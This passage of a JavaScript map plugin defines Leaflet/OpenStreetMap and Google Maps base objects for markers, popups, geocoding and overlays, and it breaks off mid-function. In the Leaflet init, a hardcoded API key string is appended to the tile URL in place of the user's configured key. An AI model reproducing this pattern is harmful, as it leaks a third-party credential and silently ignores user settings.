            fullscreenControl: false, // disable fullscreen button as we add our own
            directions: false,
            directionsResult: null,
            disableDoubleClickZoom: false,
            touchZoom: '*', // Boolean|String. Default: *. Whether the map can be zoomed by touch-dragging with two fingers.
            streetViewControl: true,
            streetViewControlOptions: {
                position: 'bottomleft'
            },
            markers: [],
            overlays: [],
            polyline: {
                color: '#FF0000',
                opacity: 1.0,
                weight: 2
            },
            polygon: {
                color: '#FF0000',
                opacity: 1.0,
                weight: 2,
                fillColor: '#FF0000',
                fillOpacity: 0.2
            },
            circle: {
                color: '#FF0000',
                opacity: 1.0,
                weight: 2,
                fillColor: '#FF0000',
                fillOpacity: 0.2
            },
            rectangle: {
                color: '#FF0000',
                opacity: 1.0,
                weight: 2,
                fillColor: '#FF0000',
                fillOpacity: 0.2
            },
            maptype: 'ROADMAP', // Map type - HYBRID, ROADMAP, SATELLITE, TERRAIN
            html_prepend: '<div class=gomapMarker>',
            html_append: '</div>',
            addMarker: false,
            osmBaseLayer: null,
            osmOverlays: [],
        },
        map: null,
        count: 0,
        markers: [],
        polylines: [],
        polygons: [],
        circles: [],
        rectangles: [],
        tmpMarkers: [],
        geoMarkers: [],
        lockGeocode: false,
        bounds: null,
        overlays: null,
        overlay: null,
        mapId: null,
        plId: null,
        pgId: null,
        cId: null,
        rId: null,
        opts: null,
        centerLatLng: null,

        init: function (el, options) {
            var opts = $.extend(true, {}, $.osmMapBase.defaults, options), baseLayer, customMap;
            this.mapId = $(el);
            this.opts = opts;

            if (opts.address)
                this.geocode({address: opts.address, center: true});
            else if (Array.isArray(opts.markers) && opts.markers.length > 0) {
                if (opts.markers[0].address)
                    this.geocode({address: opts.markers[0].address, center: true});
                else
                    this.centerLatLng = L.latLng(opts.markers[0].latitude, opts.markers[0].longitude);
            }
            else
                this.centerLatLng = L.latLng(opts.latitude, opts.longitude);

            var myOptions = {
                center: this.centerLatLng,
                zoom: parseInt(opts.zoom),
                minZoom: opts.minZoom ? opts.minZoom : 1,
                maxZoom: opts.maxZoom > 18 ? 18 : opts.maxZoom,
                zoomControl: opts.zoomControl === "0" || !opts.zoomControl ? false : true,
                touchZoom: opts.touchZoom,
                doubleClickZoom: opts.disableDoubleClickZoom === "0" || !opts.disableDoubleClickZoom ? true : false,
                dragging: typeof opts.dragging !== 'undefined' ? opts.dragging : !L.Browser.mobile,
                tap: typeof opts.dragging !== 'undefined' ? opts.dragging : !L.Browser.mobile,
                worldCopyJump: true,
                scrollWheelZoom: opts.scrollwheel === "0" || !opts.scrollwheel ? false : opts.scrollwheel,
                attributionControl: typeof opts.attributionControl !== 'undefined' ? opts.attributionControl : true,
                defaultBaseLayer: typeof opts.osmBaseLayer !== 'undefined' && opts.osmBaseLayer ? opts.osmBaseLayer : null,
                defaultOverlays: typeof opts.osmOverlays !== 'undefined' && opts.osmOverlays ? opts.osmOverlays : [],
            }

            if (myOptions.defaultBaseLayer) {
                try {
                    baseLayer = L.tileLayer.provider(myOptions.defaultBaseLayer);
                    var apikey = typeof opts.osmApiKey !== 'undefined' && opts.osmApiKey ? opts.osmApiKey : '';
                    if(apikey){
                        baseLayer._url += "?apikey=5e8a41b90fc240c09f61eb6bbbfb8395";
                    }
                    customMap = true;
                } catch(e) {
                    console.log(e);
                }
            }

            if (!baseLayer) {
                var osmUrl = '//{s}.tile.openstreetmap.org/{z}/{x}/{y}.png',
                osmAttrib = 'Map data &copy; <a href="https://openstreetmap.org/copyright">OpenStreetMap</a> contributors',
                baseLayer = L.tileLayer(osmUrl, {maxZoom: opts.maxZoom, attribution: osmAttrib});
            }

            this.map = new L.Map(el, myOptions).addLayer(baseLayer);

            if (customMap && myOptions.defaultOverlays && myOptions.defaultOverlays.length > 0) {
                for (var i in myOptions.defaultOverlays) {
                    if (myOptions.defaultOverlays[i]) {
                        try {
                            L.tileLayer.provider(myOptions.defaultOverlays[i]).addTo(this.map);
                        } catch(e) {
                            console.log(e);
                        }
                    }
                }
            }

            if (myOptions.zoomControl && (zoomPosition = this.parsePosition(opts.zoomControlOptions.position, 'topleft')) !== 'topleft') {
                this.map.zoomControl.setPosition(zoomPosition);
            }

            if (parseInt(options.marker_cluster) === 1 && !options.marker_cluster_server) {
                jQuery('#gdOSMprogress').remove();
                jQuery('#gdOSMprogressBar').remove();
                jQuery(el).before('<div id="gdOSMprogress"><div id="gdOSMprogressBar"></div></div>');

                function gdOSMUpdateProgressBar(processed, total, elapsed, layersArray) {
                    processed = Math.min(processed, total);
                    if (elapsed > 1000) {
                        // if it takes more than a second to load, display the progress bar:
                        jQuery('#gdOSMprogress').show();
                        jQuery('#gdOSMprogressBar').width(Math.round(processed/total * 100) + '%');
                    }

                    if (processed === total) {
                        // all markers processed - hide the progress bar:
                        jQuery('#gdOSMprogress').hide();
                    }
                }
                this.gdlayers = new L.markerClusterGroup({spiderfyOnMaxZoom: true, showCoverageOnHover: false, zoomToBoundsOnClick: true, chunkedLoading: true, chunkProgress: gdOSMUpdateProgressBar});
            } else {
                this.gdlayers = new L.featureGroup([]);
            }

            // Overlapping Marker Spiderfier LeafLet
			try {
				this.oms = new OverlappingMarkerSpiderfier(this.map);
			} catch(e){
			}

            for (var j = 0, l = opts.markers.length; j < l; j++)
                this.createMarker(opts.markers[j]);

            var goMap = this;

            if (opts.addMarker == true || opts.addMarker == 'multi') {
                L.DomEvent.addListener(goMap.map, 'click', function (event) {
                    var options = {
                        position: event.latLng,
                        draggable: true
                    };

                    var marker = goMap.createMarker(options);

                    L.DomEvent.addListener(marker, 'dblclick', function (event) {
                        marker.setMap(null);
                        goMap.removeMarker(marker.id);
                    });

                });
            }
            else if (opts.addMarker == 'single') {
                L.DomEvent.addListener(goMap.map, 'click', function (event) {
                    if (!goMap.singleMarker) {
                        var options = {
                            position: event.latLng,
                            draggable: true
                        };

                        var marker = goMap.createMarker(options);
                        goMap.singleMarker = true;

                        L.DomEvent.addListener(marker, 'dblclick', function (event) {
                            marker.setMap(null);
                            goMap.removeMarker(marker.id);
                            goMap.singleMarker = false;
                        });
                    }
                });
            }

            delete opts.markers;
            delete opts.overlays;

            return this;
        },

        ready: function (f) {
            this.map.addOneTimeEventListener('moveend', function () {
                return f();
            });
        },

        Geocoder: function (options) {
            return new L.Control.gdGeoCode({
                provider: new L.gdGeoCode.Provider.OpenStreetMap()
            });
        },

        geocode: function (address, options) {
            var gdcoder = new L.Control.gdGeoCode({ provider: new L.gdGeoCode.Provider.OpenStreetMap() });
            var results = gdcoder.geosearch(address);
        },

        parsePosition: function (position, $default) {
            var parsed = position;
            if (position && typeof position == 'string') {
                switch(position.toUpperCase()) {
                    case 'TOP':
                    case 'LEFT':
                    case 'TOP_LEFT':
                    case 'topleft':
                        parsed = 'topleft';
                    break;
                    case 'RIGHT':
                    case 'TOP_RIGHT':
                    case 'topright':
                        parsed = 'topright';
                    break;
                    case 'BOTTOM':
                    case 'BOTTOM_LEFT':
                    case 'bottomleft':
                        parsed = 'bottomleft';
                    break;
                    case 'BOTTOM_RIGHT':
                    case 'bottomright':
                        parsed = 'bottomright';
                    break;
                    default:
                        parsed = typeof $default !== 'undefined' ? $default : parsed;
                    break;
                }
            } else if (typeof $default !== 'undefined') {
                parsed = $default;
            }

            return parsed;
        },

        geoMarker: function () {
            if (this.geoMarkers.length > 0 && !this.lockGeocode) {
                this.lockGeocode = true;
                var current = this.geoMarkers.splice(0, 1);
                this.geocode({address: current[0].address}, current[0]);
            }
            else if (this.lockGeocode) {
                var goMap = this;
                setTimeout(function () {
                    goMap.geoMarker();
                }, this.opts.delay);
            }
        },

        setMap: function (options) {
            delete options.mapTypeId;

            if (options.address) {
                this.geocode({address: options.address, center: true});
                delete options.address;
            }
            else if (options.latitude && options.longitude) {
                options.center = L.latLng(options.latitude, options.longitude);
                delete options.longitude;
                delete options.latitude;
            }

            if (options.mapTypeControlOptions && options.mapTypeControlOptions.position)
                options.mapTypeControlOptions.position = options.mapTypeControlOptions.position.toLowerCase();

            if (options.navigationControlOptions && options.navigationControlOptions.position)
                options.navigationControlOptions.position = options.navigationControlOptions.position.toLowerCase();

            L.Util.setOptions(this.map, options);
        },

        getMap: function () {
            return this.map;
        },

        setInfoWindow: function (marker, html) {
            var goMap = this;
            html.content = goMap.opts.html_prepend + html.content + goMap.opts.html_append;
            var infowindow = marker.bindPopup(html);
            infowindow.show = false;

            $(goMap.mapId).data(marker.id + 'info', infowindow);

            if (html.popup) {
                goMap.openWindow(infowindow, marker, html);
                infowindow.show = true;
            }

            L.DomEvent.addListener(marker, 'click', function () {
                if (infowindow.show && goMap.opts.hideByClick) {
                    infowindow.close();
                    infowindow.show = false;
                }
                else {
                    goMap.openWindow(infowindow, marker, html);
                    infowindow.show = true;
                }
            });
        },

        openWindow: function (infowindow, marker, html) {
            if (this.opts.oneInfoWindow)
                this.clearInfo();

            if (html.ajax) {
                infowindow.openPopup();
                $.ajax({
                    url: html.ajax,
                    success: function (html) {
                        infowindow.setContent(html);
                    }
                });
            } else if (html.id) {
                infowindow.setContent($(html.id).html());
                infowindow.openPopup();
            } else {
                infowindow.openPopup();
            }
        },

        setInfo: function (id, text) {
            var info = $(this.mapId).data(id + 'info');

            if (typeof text == 'object')
                info.setOptions(text);
            else
                info.setContent(text);
        },

        getInfo: function (id, hideDiv) {
            var info = $(this.mapId).data(id + 'info').getContent();
            if (hideDiv)
                return $(info).html();
            else
                return info;
        },

        clearInfo: function () {
            for (var i = 0, l = this.markers.length; i < l; i++) {
                var info = $(this.mapId).data(this.markers[i] + 'info');
                if (info) {
                    info.popupclose();
                    info.show = false;
                }
            }
        },

        fitBounds: function (type, markers) {
            var goMap = this;
            if (this.getMarkerCount() != this.getTmpMarkerCount())
                setTimeout(function () {
                    goMap.fitBounds(type, markers);
                }, this.opts.delay);
            else {
                this.bounds = new L.LatLngBounds([]);

                if (!type || (type && type == 'all')) {
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        this.bounds.extend($(this.mapId).data(this.markers[i]).position);
                    }
                }
                else if (type && type == 'visible') {
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        if (this.getVisibleMarker(this.markers[i]))
                            this.bounds.extend($(this.mapId).data(this.markers[i]).position);
                    }

                }
                else if (type && type == 'markers' && Array.isArray(markers)) {
                    for (var i = 0, l = markers.length; i < l; i++) {
                        this.bounds.extend($(this.mapId).data(markers[i]).position);
                    }
                }
                this.map.fitBounds(this.bounds);
            }
        },

        getBounds: function () {
            return this.map.getBounds();
        },

        getGDMarkers: function () {
            return this.gdlayers;
        },

        getMarkerCount: function () {
            return this.markers.length;
        },

        getTmpMarkerCount: function () {
            return this.tmpMarkers.length;
        },

        getMarkers: function (type, name) {
            var array = [];
            switch (type) {
                case "markers":
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        var temp = $(this.mapId).data(this.markers[i]);
                        array.push(temp);
                    }
                    break;
                default:
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        var temp = $(this.mapId).data(this.markers[i]).getPosition().toUrlValue();
                        array.push(temp);
                    }
                    break;
            }
            return array;
        },

        createMarker: function (marker) {
            if (!marker.geocode) {
                this.count++;
                if (!marker.id)
                    marker.id = this.opts.prefixId + this.count;
                this.tmpMarkers.push(marker.id);
            }
            if (marker.address && !marker.geocode) {
                this.geoMarkers.push(marker);
                this.geoMarker();
            } else if (marker.latitude && marker.longitude || marker.position) {
                var options = {map: this.map};
                options.id = marker.id;
                options.group = marker.group ? marker.group : this.opts.groupId;
                options.zIndex = marker.zIndex ? marker.zIndex : 0;
                options.zIndexOrg = marker.zIndexOrg ? marker.zIndexOrg : 0;

                if (marker.visible == false)
                    options.visible = marker.visible;

                if (marker.title)
                    options.title = marker.title;

                if (marker.label)
                    options.label = marker.label;

                if (marker.draggable)
                    options.draggable = marker.draggable;

                if (marker.icon && marker.icon.image) {
                    options.icon = marker.icon.image;
                    if (marker.icon.shadow)
                        options.shadow = marker.icon.shadow;
                }
                else if (marker.icon)
                    options.icon = marker.icon;

                else if (this.opts.icon && this.opts.icon.image) {
                    options.icon = this.opts.icon.image;
                    if (this.opts.icon.shadow)
                        options.shadow = this.opts.icon.shadow;
                }
                else if (this.opts.icon)
                    options.icon = this.opts.icon;

                if (options.icon) {
                    iconOptions = {
                        iconUrl: options.icon,
                        iconSize: null,
                        iconAnchor: [17, 0],
                        popupAnchor: null,
                    }
                    if (marker.iconSize) {
                        iconOptions.iconSize = marker.iconSize;
                    }
                    if (marker.iconAnchor) {
                        iconOptions.iconAnchor = marker.iconAnchor;
                    }
                    if (marker.popupAnchor) {
                        iconOptions.popupAnchor = marker.popupAnchor;
                    }
                    if (marker.iconRetinaUrl) {
                        iconOptions.iconRetinaUrl = marker.iconRetinaUrl;
                    }
                    if (marker.shadowUrl) {
                        iconOptions.shadowUrl = marker.shadowUrl;
                    }
                    if (marker.shadowRetinaUrl) {
                        iconOptions.shadowRetinaUrl = marker.shadowRetinaUrl;
                    }
                    if (marker.shadowSize) {
                        iconOptions.shadowSize = marker.shadowSize;
                    }
                    if (marker.shadowAnchor) {
                        iconOptions.shadowAnchor = marker.shadowAnchor;
                    }
                    if (marker.className) {
                        iconOptions.className = marker.className;
                    }

                    if (marker.clustered) {
                        options.clustered = true;
                        var c = 'marker-cluster marker-cluster-';

                        if (marker.title < 10) {
                            c += 'small';
                        } else if (marker.title < 100) {
                            c += 'medium';
                        } else {
                            c += 'large';
                        }
                        iconOptions.className = c;
                        iconOptions.html = '<div><span>' + marker.title + '</span></div>';
                        marker.w = 40;
                        marker.h = 40;
                    }

                    if (!iconOptions.iconSize && marker.w && marker.h && parseInt(marker.w) > 0 && parseInt(marker.h) > 0) {
                        var w = parseFloat(marker.w);
                        var h = parseFloat(marker.h);
                        iconOptions.iconSize = [w, h];
                        iconOptions.iconAnchor = [((w / 2) - 1), h];
                        iconOptions.popupAnchor = [0, (h * -1) + (h * 0.05)];
                    }

                    if (marker.clustered) {
                        options.icon = new L.DivIcon(iconOptions);
                    } else {
                        options.icon = L.icon(iconOptions);
                    }

                } else {
                    options.icon = new L.Icon.Default();
                }

                options.position = marker.position ? marker.position : L.latLng(marker.latitude, marker.longitude);

                var cmarker = new L.Marker(options.position, options);

                if (marker.html && !marker.clustered) {
                    if (!marker.html.content && !marker.html.ajax && !marker.html.id)
                        marker.html = {content: marker.html};
                    else if (!marker.html.content)
                        marker.html.content = null;

                    this.setInfoWindow(cmarker, marker.html);
                }
                if (marker.addToMap) {
                    cmarker.addTo(this.map);
                    return cmarker;
                }
                this.addMarker(cmarker);
                return cmarker;
            }
        },

        addMarker: function (marker) {
            this.gdlayers.addLayer(marker);
        },

        removeMarker: function (marker) {
            if (marker== 'map_me') {
                if (jQuery.goMap.gdUmarker) {
                    this.map.removeLayer(jQuery.goMap.gdUmarker);
                    jQuery.goMap.gdUmarker = null;
                }
                return true;
            }

            var index = $.inArray(marker, this.markers), current;
            if (index > -1) {
                this.tmpMarkers.splice(index, 1);
                current = this.markers.splice(index, 1);
                var markerId = current[0];
                var marker = $(this.mapId).data(markerId);
                var info = $(this.mapId).data(markerId + 'info');

                marker.setVisible(false);
                marker.setMap(null);
                $(this.mapId).removeData(markerId);

                if (info) {
                    info.close();
                    info.show = false;
                    $(this.mapId).removeData(markerId + 'info');
                }
                return true;
            }
            return false;
        },

        clearMarkers: function () {
            var allMarkers = this.gdlayers;
            this.gdlayers.eachLayer(function(marker) {
                allMarkers.removeLayer(marker);
            });
            this.gdlayers = allMarkers;

            this.singleMarker = false;
            this.lockGeocode = false;
            this.markers = [];
            this.tmpMarkers = [];
            this.geoMarkers = [];
        },

        isVisible: function (latlng) {
            return this.map.getBounds().contains(latlng);
        }
    }

    $.goMapBase = {
        defaults: {
            address: '', // Street, City, Country
            latitude: window.gdBaseLat ? window.gdBaseLat : 56.9,
            longitude: window.gdBaseLng ? window.gdBaseLng : 24.1,
            zoom: parseInt(window.gdBaseZoom) > 0 ? parseInt(window.gdBaseZoom) : 4,
            delay: 200,
            hideByClick: true,
            oneInfoWindow: true,
            prefixId: 'gomarker',
            polyId: 'gopoly',
            groupId: 'gogroup',
            navigationControl: true, // Show or hide navigation control
            navigationControlOptions: {
                position: 'TOP_LEFT', // TOP, TOP_LEFT, TOP_RIGHT, BOTTOM, BOTTOM_LEFT, BOTTOM_RIGHT, LEFT, RIGHT
                style: 'DEFAULT' 	// DEFAULT, ANDROID, SMALL, ZOOM_PAN
            },
            mapTypeControl: true, // Show or hide map control
            mapTypeControlOptions: {
                position: 'TOP_RIGHT', // TOP, TOP_LEFT, TOP_RIGHT, BOTTOM, BOTTOM_LEFT, BOTTOM_RIGHT, LEFT, RIGHT
                style: 'DEFAULT'// DEFAULT, DROPDOWN_MENU, HORIZONTAL_BAR
            },
            zoomControl: true,
            zoomControlOptions: {
                position: 'LEFT_CENTER'
            },
            scaleControl: false, // Show or hide scale
            scrollwheel: true, // Mouse scroll whell
            fullscreenControl: false, // disable fullscreen button as we add our own
            directions: false,
            directionsResult: null,
            disableDoubleClickZoom: false,
            streetViewControl: true,
            clickableIcons: true, // When false, map icons are not clickable. A map icon represents a point of interest, also known as a POI.
            streetViewControlOptions: {
                position: 'LEFT_CENTER'
            },
            markers: [],
            overlays: [],
            polyline: {
                color: '#FF0000',
                opacity: 1.0,
                weight: 2
            },
            polygon: {
                color: '#FF0000',
                opacity: 1.0,
                weight: 2,
                fillColor: '#FF0000',
                fillOpacity: 0.2
            },
            circle: {
                color: '#FF0000',
                opacity: 1.0,
                weight: 2,
                fillColor: '#FF0000',
                fillOpacity: 0.2
            },
            rectangle: {
                color: '#FF0000',
                opacity: 1.0,
                weight: 2,
                fillColor: '#FF0000',
                fillOpacity: 0.2
            },
            maptype: 'ROADMAP', // Map type - HYBRID, ROADMAP, SATELLITE, TERRAIN
            html_prepend: '<div class=gomapMarker>',
            html_append: '</div>',
            addMarker: false
        },
        map: null,
        count: 0,
        markers: [],
        polylines: [],
        polygons: [],
        circles: [],
        rectangles: [],
        tmpMarkers: [],
        geoMarkers: [],
        lockGeocode: false,
        bounds: null,
        overlays: null,
        overlay: null,
        mapId: null,
        plId: null,
        pgId: null,
        cId: null,
        rId: null,
        opts: null,
        centerLatLng: null,

        init: function (el, options) {
            var opts = $.extend(true, {}, $.goMapBase.defaults, options);
            this.mapId = $(el);
            this.opts = opts;

            if (opts.address)
                this.geocode({address: opts.address, center: true});
//			else if (opts.latitude != $.goMapBase.defaults.latitude && opts.longitude != $.goMapBase.defaults.longitude)
//				this.centerLatLng = new google.maps.LatLng(opts.latitude, opts.longitude);
            else if (Array.isArray(opts.markers) && opts.markers.length > 0) {
                if (opts.markers[0].address)
                    this.geocode({address: opts.markers[0].address, center: true});
                else
                    this.centerLatLng = new google.maps.LatLng(opts.markers[0].latitude, opts.markers[0].longitude);
            }
            else
                this.centerLatLng = new google.maps.LatLng(opts.latitude, opts.longitude);

            var myOptions = {
                center: this.centerLatLng,
                disableDoubleClickZoom: (opts.disableDoubleClickZoom === "0" || !opts.disableDoubleClickZoom ? false : true),
                mapTypeControl: (opts.mapTypeControl === "0" || !opts.mapTypeControl ? false : true),
                streetViewControl: (opts.streetViewControl === "0" || !opts.streetViewControl ? false : true),
                streetViewControlOptions: {
                    position: google.maps.ControlPosition[opts.streetViewControlOptions.position.toUpperCase()]
                },
                mapTypeControlOptions: {
                    position: google.maps.ControlPosition[opts.mapTypeControlOptions.position.toUpperCase()],
                    style: google.maps.MapTypeControlStyle[opts.mapTypeControlOptions.style.toUpperCase()]
                },
                mapTypeId: google.maps.MapTypeId[opts.maptype.toUpperCase()],
                navigationControl: opts.navigationControl,
                navigationControlOptions: {
                    position: google.maps.ControlPosition[opts.navigationControlOptions.position.toUpperCase()],
                    style: google.maps.NavigationControlStyle[opts.navigationControlOptions.style.toUpperCase()]
                },
                zoomControl: (opts.zoomControl === "0" || !opts.zoomControl ? false : true),
                zoomControlOptions: {
                    position: google.maps.ControlPosition[opts.zoomControlOptions.position.toUpperCase()]
                },
                scaleControl: (opts.scaleControl === "0" || !opts.scaleControl ? false : true),
                scrollwheel: (opts.scrollwheel === "0" || !opts.scrollwheel ? false : true),
                fullscreenControl: (opts.fullscreenControl === "0" || !opts.fullscreenControl ? false : true),
                zoom: parseInt(opts.zoom),
                minZoom: (opts.minZoom ? parseInt(opts.minZoom) : 0),
                maxZoom: parseInt(opts.maxZoom),
                clickableIcons: (opts.clickableIcons === "0" || !opts.clickableIcons ? false : true)
            };

            this.map = new google.maps.Map(el, myOptions);
            this.overlay = new MyOverlay(this.map);

            // Overlapping Marker Spiderfier
			try {
				this.oms = new OverlappingMarkerSpiderfier(this.map, {
					markersWontMove: true,   // we promise not to move any markers, allowing optimizations
					markersWontHide: true,   // we promise not to change visibility of any markers, allowing optimizations
					basicFormatEvents: true  // allow the library to skip calculating advanced formatting information
				});
			} catch(e) {
			}

            this.overlays = {
                polyline: {id: 'plId', array: 'polylines', create: 'createPolyline'},
                polygon: {id: 'pgId', array: 'polygons', create: 'createPolygon'},
                circle: {id: 'cId', array: 'circles', create: 'createCircle'},
                rectangle: {id: 'rId', array: 'rectangles', create: 'createRectangle'}
            };

            this.plId = $('<div style="display:none;"/>').appendTo(this.mapId);
            this.pgId = $('<div style="display:none;"/>').appendTo(this.mapId);
            this.cId = $('<div style="display:none;"/>').appendTo(this.mapId);
            this.rId = $('<div style="display:none;"/>').appendTo(this.mapId);

            for (var j = 0, l = opts.markers.length; j < l; j++)
                this.createMarker(opts.markers[j]);

            for (var j = 0, l = opts.overlays.length; j < l; j++)
                this[this.overlays[opts.overlays[j].type].create](opts.overlays[j]);

            var goMap = this;
            if (opts.addMarker == true || opts.addMarker == 'multi') {
                google.maps.event.addListener(goMap.map, 'click', function (event) {
                    var options = {
                        position: event.latLng,
                        draggable: true
                    };

                    var marker = goMap.createMarker(options);

                    google.maps.event.addListener(marker, 'dblclick', function (event) {
                        marker.setMap(null);
                        goMap.removeMarker(marker.id);
                    });

                });
            }
            else if (opts.addMarker == 'single') {
                google.maps.event.addListener(goMap.map, 'click', function (event) {
                    if (!goMap.singleMarker) {
                        var options = {
                            position: event.latLng,
                            draggable: true
                        };

                        var marker = goMap.createMarker(options);
                        goMap.singleMarker = true;

                        google.maps.event.addListener(marker, 'dblclick', function (event) {
                            marker.setMap(null);
                            goMap.removeMarker(marker.id);
                            goMap.singleMarker = false;
                        });
                    }
                });
            }
            delete opts.markers;
            delete opts.overlays;

            return this;
        },

        ready: function (f) {
            google.maps.event.addListenerOnce(this.map, 'bounds_changed', function () {
                return f();
            });
        },

        geocode: function (address, options) {
            var goMap = this;
            setTimeout(function () {
                geocoder.geocode({'address': address.address}, function (results, status) {
                    if (status == google.maps.GeocoderStatus.OK && address.center)
                        goMap.map.setCenter(results[0].geometry.location);

                    if (status == google.maps.GeocoderStatus.OK && options && options.markerId)
                        options.markerId.setPosition(results[0].geometry.location);

                    else if (status == google.maps.GeocoderStatus.OK && options) {
                        if (goMap.lockGeocode) {
                            goMap.lockGeocode = false;
                            options.position = results[0].geometry.location;
                            options.geocode = true;
                            goMap.createMarker(options);
                        }
                    }
                    else if (status == google.maps.GeocoderStatus.OVER_QUERY_LIMIT) {
                        goMap.geocode(address, options);
                    }
                });
            }, this.opts.delay);
        },

        geoMarker: function () {
            if (this.geoMarkers.length > 0 && !this.lockGeocode) {
                this.lockGeocode = true;
                var current = this.geoMarkers.splice(0, 1);
                this.geocode({address: current[0].address}, current[0]);
            }
            else if (this.lockGeocode) {
                var goMap = this;
                setTimeout(function () {
                    goMap.geoMarker();
                }, this.opts.delay);
            }
        },

        setMap: function (options) {
            delete options.mapTypeId;

            if (options.address) {
                this.geocode({address: options.address, center: true});
                delete options.address;
            }
            else if (options.latitude && options.longitude) {
                options.center = new google.maps.LatLng(options.latitude, options.longitude);
                delete options.longitude;
                delete options.latitude;
            }

            if (options.mapTypeControlOptions && options.mapTypeControlOptions.position)
                options.mapTypeControlOptions.position = google.maps.ControlPosition[options.mapTypeControlOptions.position.toUpperCase()];

            if (options.mapTypeControlOptions && options.mapTypeControlOptions.style)
                options.mapTypeControlOptions.style = google.maps.MapTypeControlStyle[options.mapTypeControlOptions.style.toUpperCase()];

            if (options.navigationControlOptions && options.navigationControlOptions.position)
                options.navigationControlOptions.position = google.maps.ControlPosition[options.navigationControlOptions.position.toUpperCase()];

            if (options.navigationControlOptions && options.navigationControlOptions.style)
                options.navigationControlOptions.style = google.maps.NavigationControlStyle[options.navigationControlOptions.style.toUpperCase()];

            this.map.setOptions(options);
        },

        getMap: function () {
            return this.map;
        },

        createListener: function (type, event, data) {
            var target;

            if (typeof type != 'object')
                type = {type: type};

            if (type.type == 'map')
                target = this.map;
            else if (type.type == 'marker' && type.marker)
                target = $(this.mapId).data(type.marker);
            else if (type.type == 'info' && type.marker)
                target = $(this.mapId).data(type.marker + 'info');

            if (target)
                return google.maps.event.addListener(target, event, data);
            else if ((type.type == 'marker' || type.type == 'info') && this.getMarkerCount() != this.getTmpMarkerCount())
                var goMap = this;
            setTimeout(function () {
                goMap.createListener(type, event, data);
            }, this.opts.delay);
        },

        removeListener: function (listener) {
            google.maps.event.removeListener(listener);
        },

        setInfoWindow: function (marker, html) {
            var goMap = this;
            html.content = goMap.opts.html_prepend + html.content + goMap.opts.html_append;
            var infowindow = new google.maps.InfoWindow(html);
            infowindow.show = false;

            $(goMap.mapId).data(marker.id + 'info', infowindow);

            if (html.popup) {
                goMap.openWindow(infowindow, marker, html);
                infowindow.show = true;
            }

            google.maps.event.addListener(marker, 'click', function () {
                if (infowindow.show && goMap.opts.hideByClick) {
                    infowindow.close();
                    infowindow.show = false;
                }
                else {
                    goMap.openWindow(infowindow, marker, html);
                    infowindow.show = true;
                }
            });
        },

        openWindow: function (infowindow, marker, html) {
            if (this.opts.oneInfoWindow)
                this.clearInfo();

            if (html.ajax) {
                infowindow.open(this.map, marker);
                $.ajax({
                    url: html.ajax,
                    success: function (html) {
                        infowindow.setContent(html);
                    }
                });
            }
            else if (html.id) {
                infowindow.setContent($(html.id).html());
                infowindow.open(this.map, marker);
            }
            else
                infowindow.open(this.map, marker);
        },

        setInfo: function (id, text) {
            var info = $(this.mapId).data(id + 'info');

            if (typeof text == 'object')
                info.setOptions(text);
            else
                info.setContent(text);
        },

        getInfo: function (id, hideDiv) {
            var info = $(this.mapId).data(id + 'info').getContent();
            if (hideDiv)
                return $(info).html();
            else
                return info;
        },

        clearInfo: function () {
            for (var i = 0, l = this.markers.length; i < l; i++) {
                var info = $(this.mapId).data(this.markers[i] + 'info');
                if (info) {
                    info.close();
                    info.show = false;
                }
            }
        },

        fitBounds: function (type, markers) {
            var goMap = this;
            if (this.getMarkerCount() != this.getTmpMarkerCount())
                setTimeout(function () {
                    goMap.fitBounds(type, markers);
                }, this.opts.delay);
            else {
                this.bounds = new google.maps.LatLngBounds();

                if (!type || (type && type == 'all')) {
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        this.bounds.extend($(this.mapId).data(this.markers[i]).position);
                    }
                }
                else if (type && type == 'visible') {
                    for (var i = 0, l = this.markers.length; i < l; i++) {
                        if (this.getVisibleMarker(this.markers[i]))
                            this.bounds.extend($(this.mapId).data(this.markers[i]).position);
                    }

                }
                else if (type && type == 'markers' && Array.isArray(markers)) {
                    for (var i = 0, l = markers.length; i < l; i++) {
                        this.bounds.extend($(this.mapId).data(markers[i]).position);
                    }
                }
                this.map.fitBounds(this.bounds);
            }
        },

        getBounds: function () {
            return this.map.getBounds();
        },

        createPolyline: function (poly) {
            poly.type = 'polyline';
            return this.createOverlay(poly);
        },

        createPolygon: function (poly) {
            poly.type = 'polygon';
            return this.createOverlay(poly);
        },

        createCircle: function (poly) {
            poly.type = 'circle';
            return this.createOverlay(poly);
        },

        createRectangle: function (poly) {
            poly.type = 'rectangle';
            return this.createOverlay(poly);
        },

        createOverlay: function (poly) {
            var overlay = [];
            if (!poly.id) {
                this.count++;
                poly.id = this.opts.polyId + this.count;
            }
            switch (poly.type) {
                case 'polyline':
                    if (poly.coords.length > 0) {
                        for (var j = 0, l = poly.coords.length; j < l; j++)
                            overlay.push(new google.maps.LatLng(poly.coords[j].latitude, poly.coords[j].longitude));

                        overlay = new google.maps.Polyline({
                            map: this.map,
                            path: overlay,
                            strokeColor: poly.color ? poly.color : this.opts.polyline.color,
                            strokeOpacity: poly.opacity ? poly.opacity : this.opts.polyline.opacity,
                            strokeWeight: poly.weight ? poly.weight : this.opts.polyline.weight
                        });
                    }
                    else
                        return false;
                    break;
                case 'polygon':
                    if (poly.coords.length > 0) {
                        for (var j = 0, l = poly.coords.length; j < l; j++)
                            overlay.push(new google.maps.LatLng(poly.coords[j].latitude, poly.coords[j].longitude));

                        overlay = new google.maps.Polygon({
                            map: this.map,
                            path: overlay,
                            strokeColor: poly.color ? poly.color : this.opts.polygon.color,
                            strokeOpacity: poly.opacity ? poly.opacity : this.opts.polygon.opacity,
                            strokeWeight: poly.weight ? poly.weight : this.opts.polygon.weight,
                            fillColor: poly.fillColor ? poly.fillColor : this.opts.polygon.fillColor,
                            fillOpacity: poly.fillOpacity ? poly.fillOpacity : this.opts.polygon.fillOpacity
                        });
                    }
                    else
                        return false;
                    break;
                case 'circle':
                    overlay = new google.maps.Circle({
                        map: this.map,
                        center: new google.maps.LatLng(poly.latitude, poly.longitude),
                        radius: poly.radius,
                        strokeColor: poly.color ? poly.color : this.opts.circle.color,
                        strokeOpacity: poly.opacity ? poly.opacity : this.opts.circle.opacity,
                        strokeWeight: poly.weight ? poly.weight : this.opts.circle.weight,
                        fillColor: poly.fillColor ? poly.fillColor : this.opts.circle.fillColor,
                        fillOpacity: poly.fillOpacity ? poly.fillOpacity : this.opts.circle.fillOpacity
                    });
                    break;
                case 'rectangle':
